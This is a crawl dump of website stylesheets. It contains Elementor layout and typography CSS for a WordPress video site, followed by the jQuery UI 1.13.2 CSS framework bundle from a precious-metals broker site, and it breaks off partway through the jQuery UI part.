--e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11240 .elementor-element.elementor-element-de6f4f6{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;padding:5px 5px 5px 5px;}.elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post__title, .elementor-11240 .elementor-element.elementor-element-de6f4f6 .elementor-post__title a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-11240 .elementor-element.elementor-element-b73312c:not(.elementor-motion-effects-element-type-background), .elementor-11240 .elementor-element.elementor-element-b73312c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-11240 .elementor-element.elementor-element-b73312c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#696969;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 40px 0px;}.elementor-11240 .elementor-element.elementor-element-b73312c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11240 .elementor-element.elementor-element-ef2ec85.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11240 .elementor-element.elementor-element-ef2ec85.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11240 .elementor-element.elementor-element-ba90f1c{text-align:center;}.elementor-11240 .elementor-element.elementor-element-ba90f1c .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-11240 .elementor-element.elementor-element-0cbe63d{width:27.894%;}.elementor-11240 .elementor-element.elementor-element-0b0c854{width:38.439%;}}

--- FILE ---
content_type: text/css
request_url: https://nazranatv.com/wp-content/uploads/elementor/css/post-11180.css?ver=1749327490
body_size: 1207
content:
.elementor-11180 .elementor-element.elementor-element-44456905{padding:2% 2% 2% 2%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-5060c00d{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-71fe28cb .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:30px;font-weight:700;line-height:1.2em;color:#252525;}.elementor-bc-flex-widget .elementor-11180 .elementor-element.elementor-element-3ce016b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11180 .elementor-element.elementor-element-3ce016b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon i{color:#F10000;font-size:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon svg{fill:#F10000;--e-icon-list-icon-size:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-icon{width:14px;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-text, .elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-text a{color:#000000;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-item{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-3b46eebe{color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11180 .elementor-element.elementor-element-bd1f192 img{width:36%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11180 .elementor-element.elementor-element-1948de1b > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-1948de1b .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-182e5ee{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11180 .elementor-element.elementor-element-182e5ee .elementor-widget-container{text-align:left;}.elementor-11180 .elementor-element.elementor-element-6057686d > .elementor-widget-container{padding:4% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-6057686d .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-widget-header__secondary-line{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:#61CE70;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-widget-header{margin-bottom:15px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__title a{font-size:18px;color:#000000;}.elementor-11180 .elementor-element.elementor-element-d0b47fb .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11180 .elementor-element.elementor-element-31351167{--divider-border-style:dashed;--divider-color:#EAEAEA;--divider-border-width:1.5px;}.elementor-11180 .elementor-element.elementor-element-31351167 .elementor-divider-separator{width:100%;}.elementor-11180 .elementor-element.elementor-element-2872c7ce > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-2872c7ce .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-2a721613 > .elementor-widget-container{padding:0% 0% 0% 2%;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FA0000;}.elementor-11180 .elementor-element.elementor-element-2a721613 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:23px;font-weight:700;color:#000000;}.elementor-11180 .elementor-element.elementor-element-459e6f7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11180 .elementor-element.elementor-element-644a5e6{--grid-row-gap:12px;--grid-column-gap:30px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11180 .elementor-element.elementor-element-644a5e6:after{content:"0.66";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__thumbnail__link{width:30%;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__meta-data span + span:before{content:"///";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__title, .elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__title a{color:#0D0D0D;font-family:"Noto Sans", Sans-serif;font-size:15px;font-weight:600;line-height:1.2em;}@media(max-width:1024px){ .elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-11180 .elementor-element.elementor-element-7e292981{width:68.982%;}.elementor-11180 .elementor-element.elementor-element-3ce016b9{width:62.035%;}.elementor-11180 .elementor-element.elementor-element-7e4ac9f6{width:37.233%;}.elementor-11180 .elementor-element.elementor-element-37e41a68{width:30.39%;}}@media(max-width:767px){.elementor-11180 .elementor-element.elementor-element-71fe28cb .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-11180 .elementor-element.elementor-element-6d159a85 .elementor-icon-list-item{font-size:12px;} .elementor-11180 .elementor-element.elementor-element-77da7d12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11180 .elementor-element.elementor-element-644a5e6:after{content:"0.66";}.elementor-11180 .elementor-element.elementor-element-644a5e6 .elementor-post__thumbnail__link{width:30%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://goldbroker.com/build/front/881.b4e86c09.css?1763388680
body_size: 21578
content:
/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{border-collapse:collapse;content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{-ms-filter:"alpha(opacity=0)";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{background-repeat:no-repeat;display:inline-block;margin-top:-.25em;overflow:hidden;position:relative;text-indent:-99999px;vertical-align:middle}.ui-widget-icon-block{display:block;left:50%;margin-left:-8px}.ui-widget-overlay{height:100%;left:0;position:fixed;top:0;width:100%}

/*!
 * jQuery UI Accordion 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/#theming
 */.ui-accordion .ui-accordion-header{cursor:pointer;display:block;font-size:100%;margin:2px 0 0;padding:.5em .5em .5em .7em;position:relative}.ui-accordion .ui-accordion-content{border-top:0;overflow:auto;padding:1em 2.2em}

/*!
 * jQuery UI Autocomplete 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/#theming
 */.ui-autocomplete{cursor:default;left:0;position:absolute;top:0}

/*!
 * jQuery UI Button 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/#theming
 */.ui-button{cursor:pointer;display:inline-block;line-height:normal;margin-right:.1em;overflow:visible;padding:.4em 1em;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{box-sizing:border-box;text-indent:-9999px;white-space:nowrap;width:2em}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-button.ui-icon-notext .ui-icon{height:2.1em;padding:0;text-indent:-9999px;white-space:nowrap;width:2.1em}input.ui-button.ui-icon-notext .ui-icon{height:auto;padding:.4em 1em;text-indent:0;white-space:normal;width:auto}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}

/*!
 * jQuery UI Checkboxradio 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/checkboxradio/#theming
 */.ui-checkboxradio-label .ui-icon-background{border:none;border-radius:.12em;box-shadow:inset 1px 1px 1px #ccc}.ui-checkboxradio-radio-label .ui-icon-background{border:none;border-radius:1em;height:16px;overflow:visible;width:16px}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;border-style:solid;border-width:4px;height:8px;width:8px}.ui-checkboxradio-disabled{pointer-events:none}

/*!
 * jQuery UI Controlgroup 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/controlgroup/#theming
 */.ui-controlgroup{display:inline-block;vertical-align:middle}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;margin-bottom:0;margin-top:0;text-align:left;width:100%}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}


/*!
 * jQuery UI Datepicker 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/#theming
 */.ui-datepicker{display:none;padding:.2em .2em 0;width:17em}.ui-datepicker .ui-datepicker-header{padding:.2em 0;position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{height:1.8em;position:absolute;top:2px;width:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-datepicker .ui-datepicker-title{line-height:1.8em;margin:0 2.3em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{border-collapse:collapse;font-size:.9em;margin:0 0 .4em;width:100%}.ui-datepicker th{border:0;font-weight:700;padding:.7em .3em;text-align:center}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;border-bottom:0;border-left:0;border-right:0;margin:.7em 0 0;padding:0 .2em}.ui-datepicker .ui-datepicker-buttonpane button{cursor:pointer;float:right;margin:.5em .2em .4em;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{margin:0 auto .4em;width:95%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;font-size:0;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{left:auto;right:2px}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{left:auto;right:1px}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:1px;border-right-width:0}.ui-datepicker .ui-icon{background-repeat:no-repeat;display:block;left:.5em;overflow:hidden;text-indent:-99999px;top:.3em}

/*!
 * jQuery UI Dialog 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/#theming
 */.ui-dialog{left:0;outline:0;padding:.2em;position:absolute;top:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.ui-dialog .ui-dialog-titlebar-close{height:20px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:20px}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:auto;padding:.5em 1em;position:relative}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin-top:.5em;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;margin:.5em .4em .5em 0}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{right:0;width:2px}.ui-dialog .ui-resizable-s{bottom:0;height:2px}.ui-dialog .ui-resizable-w{left:0;width:2px}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{height:7px;width:7px}.ui-dialog .ui-resizable-se{bottom:0;right:0}.ui-dialog .ui-resizable-sw{bottom:0;left:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}

/*!
 * jQuery UI Draggable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}

/*!
 * jQuery UI Menu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/#theming
 */.ui-menu{display:block;list-style:none;margin:0;outline:0;padding:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{cursor:pointer;list-style-image:url("[data-uri]");margin:0}.ui-menu .ui-menu-item-wrapper{padding:3px 1em 3px .4em;position:relative}.ui-menu .ui-menu-divider{border-width:1px 0 0;font-size:0;height:0;line-height:0;margin:5px 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{bottom:0;left:.2em;margin:auto 0;position:absolute;top:0}.ui-menu .ui-menu-icon{left:auto;right:0}

/*!
 * jQuery UI Progressbar 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/#theming
 */.ui-progressbar{height:2em;overflow:hidden;text-align:left}.ui-progressbar .ui-progressbar-value{height:100%;margin:-1px}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");-ms-filter:"alpha(opacity=25)";height:100%;opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}

/*!
 * jQuery UI Resizable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-resizable{position:relative}.ui-resizable-handle{display:block;font-size:.1px;position:absolute;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;left:0;top:-5px;width:100%}.ui-resizable-s{bottom:-5px;cursor:s-resize;height:7px;left:0;width:100%}.ui-resizable-e{cursor:e-resize;height:100%;right:-5px;top:0;width:7px}.ui-resizable-w{cursor:w-resize;height:100%;left:-5px;top:0;width:7px}.ui-resizable-se{bottom:1px;cursor:se-resize;height:12px;right:1px;width:12px}.ui-resizable-sw{bottom:-5px;cursor:sw-resize;height:9px;left:-5px;width:9px}.ui-resizable-nw{cursor:nw-resize;height:9px;left:-5px;top:-5px;width:9px}.ui-resizable-ne{cursor:ne-resize;height:9px;right:-5px;top:-5px;width:9px}

/*!
 * jQuery UI Selectable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{border:1px dotted #000;position:absolute;z-index:100}

/*!
 * jQuery UI Selectmenu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectmenu/#theming
 */.ui-selectmenu-menu{display:none;left:0;margin:0;padding:0;position:absolute;top:0}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{border:0;font-size:1em;font-weight:700;height:auto;line-height:1.5;margin:.5em 0 0;padding:2px .4em}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}

/*!
 * jQuery UI Sortable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-sortable-handle{-ms-touch-action:none;touch-action:none}

/*!
 * jQuery UI Slider 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/#theming
